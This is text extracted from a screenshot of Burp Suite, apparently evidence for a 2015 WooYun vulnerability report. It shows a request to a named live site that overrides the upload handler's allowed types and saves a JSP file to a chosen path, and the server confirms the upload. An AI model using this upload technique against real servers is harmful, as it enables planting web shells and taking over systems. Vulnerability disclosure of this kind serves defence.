 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Random Header
Intercept HTTP history WebSockets history Options
Response from http://www.ahzyoa.com:80/commonbiz/basic/attachmentManageAction.do?method=uploadAttachment&uploadPath=/uploadFiles/bumfout&allowTypes=*.* [61.190.39.7]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Oct 2015 14:19:24 GMT
Server: IBM_HTTP_Server
Content-Length: 229
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
{"msg":"&nbsp;&nbsp;上传成功！&nbsp;&nbsp;","success":true,"data":[{"attSize":6452,"attPath":"/uploadFiles/bumfout/1445540769463.jsp","attName":"hello123.jsp
","attId":"19c40210-e094-4b98-affd-08e1210f82fd","isExist":false}]}
54
www.wooyun.org
? < + > Type a search term 0 matches